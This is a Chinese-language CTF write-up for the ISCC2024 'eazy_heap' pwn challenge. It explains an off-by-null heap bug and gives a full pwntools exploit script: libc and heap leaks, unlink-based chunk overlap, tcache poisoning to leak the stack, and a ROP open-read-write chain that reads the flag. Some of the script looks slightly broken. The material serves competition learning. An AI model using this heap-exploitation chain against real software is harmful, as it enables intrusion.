ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn+eazy_heap

解题思路
一个简单的堆程序
182.92.237.102:2122

拿到linux下 先checksec一下
然后丢去Ida看一下

看到里面有沙盒接着先看add函数

再看看edit函数

存在off_by_null漏洞。利用large chunk泄露libc和heap地址。再利用off_by_null进行unlink,实现堆重叠。申请chunk,泄露stack地址。最后劫持add()的返回地址,控制执行流。然后就可以用ORW直接读取出flag了

Exp
利用off_by_null漏洞。
使用large chunk泄露libc和heap地址。
利用off_by_null进行unlink,实现堆重叠。
申请chunk,泄露stack地址。
劫持add()返回地址,控制执行流。

import pwn
context(arch='amd64', os='linux', log_level='debug')
libc = pwn.ELF("./libc.so.6")
elf = pwn.ELF('./CAT_DE')
p = pwn.remote('./CAT_DE')

def add(size, content):
p.sendlineafter("input your car choice >> ", "1")
p.sendlineafter("size:", str(size))
p.sendafter("content:", content)

def edit(idx, content):
p.sendlineafter("input your car choice >> ", '4')
p.sendlineafter("idx:", str(idx))
p.sendafter("content:", content)

def show(idx):
p.sendlineafter("input your car choice >> ", '3')
p.sendlineafter("idx:", str(idx))

def dele(idx):
p.sendlineafter("input your car choice >> ", '2')
p.sendlineafter("idx:", str(idx))

add(0x440, "AAA")
add(0x88, "AAA")
add(0x440, "AAAA")
add(0x88, "AAA")
dele(0)
dele(2)
add(0x450, "AAAA")
add(0x440, "AAAAAAAA")
add(0x440, "BBBBBBBB")
show(4)

p.recvuntil('\0')
libc.address = pwn.u64(p.recv(6).ljust(8, b"\x00")) - 0x21a000 - 0xe0
pwn.success('libc_base-----> ' + hex(libc.address))

environ = libc.sym['environ']
stdout = libc.sym['_IO_2_1_stdout_']
print(hex(libc.address))
p.recv(2)

heap_addr = pwn.u64(p.recv(8)) - 0x290
print(hex(heap_addr))

for i in range(7):
add(0xf8, "AAA")

add(0x108, "AAA")
add(0xf0, "AAAA")
add(0x88, "AAA")

for i in range(7):
dele(i+5)

target = heap_addr + 0x17c0
ptr = heap_addr + 0xc60
edit(0, pwn.p64(target))
payload = pwn.p64(0) + pwn.p64(0x101) + pwn.p64(ptr-0x18) + pwn.p64(ptr - 0x10)
payload = payload.ljust(0x100, b"\x00") + pwn.p64(0x100)
edit(12, payload)
dele(13)

add(0xe8, "AAAA")
add(0xe8, "AAAA")

dele(5)
dele(6)
show(12)
p.recvuntil("\xf1")
p.recv(7)
en_key = pwn.u64(p.recv(8))
print("en_key ===> " + hex(en_key))
key = pwn.u64(p.recv(8))
print("key ===> " + hex(key))
payload = pwn.p64(0)+pwn.p64(0xf1)+pwn.p64(en_key)+pwn.p64(key)
payload = payload.ljust(0xf0, b"\x00") + pwn.p64(0) + pwn.p64(0xf1) + pwn.p64((heap_addr+0x10)^en_key)
edit(12, payload)

add(0xe8, "AAAA")
add(0xe8, pwn.p64(0)*3+pwn.p64(0x0000000700010001)+pwn.p64(0)*24+pwn.p64(environ-16))
print(hex(stdout))

add(0xd0, "A"*8)
show(7)
stack = pwn.u64(p.recvuntil("\x7f")[-6:].ljust(8, b"\x00")) - 0x140 - 8
print(hex(stack))
edit(6, pwn.p64(0)*3+pwn.p64(0x0000000700010001)+pwn.p64(0)*24+pwn.p64(stack))

pop_rdi = 0x000000000002a3e5 + libc.address
pop_rsi = 0x000000000002be51 + libc.address
pop_rdx_r12 = 0x000000000011f497 + libc.address
read_addr = libc.sym['read']
open_addr = libc.sym['open']
write_addr = libc.sym['write']

orw = pwn.p64(pop_rdi) + pwn.p64(stack) + pwn.p64(pop_rsi) + pwn.p64(0) + pwn.p64(open_addr)
orw += pwn.p64(pop_rdi) + pwn.p64(3) + pwn.p64(pop_rsi) + pwn.p64(stack + 0x100) + pwn.p64(pop_rdx_r12) + pwn.p64(0x30) + pwn.p64(0) + pwn.p64(read_addr)
orw += pwn.p64(pop_rdi) + pwn.p64(1) + pwn.p64(write_addr)
add(0xd0, b"./flag".ljust(8, b"\x00")+orw)
p.interactive()

